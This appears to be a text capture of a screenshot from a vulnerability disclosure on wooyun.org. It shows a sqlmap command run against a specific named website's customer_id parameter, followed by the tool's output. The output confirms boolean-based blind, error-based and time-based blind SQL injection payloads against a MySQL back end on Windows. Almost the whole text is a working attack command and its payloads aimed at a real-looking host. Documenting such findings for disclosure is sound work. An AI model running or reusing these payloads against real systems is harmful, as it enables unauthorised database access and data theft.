 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/invite/sh
ow_invite.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:18:36
[18:18:36] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
57
[18:18:36] [INFO] resuming back-end DBMS 'mysql'
[18:18:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (8661=8661) THEN '' ELSE 8661*(SELEC
T 8661 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4843 OR (SELECT 8136 FROM(SELECT COUNT(*),CONCAT(0x717
0707a71,(SELECT (CASE WHEN (8136=8136) THEN 1 ELSE 0 END)),0x7178627671,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4185 OR 4140=SLEEP(5)
---
[18:18:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org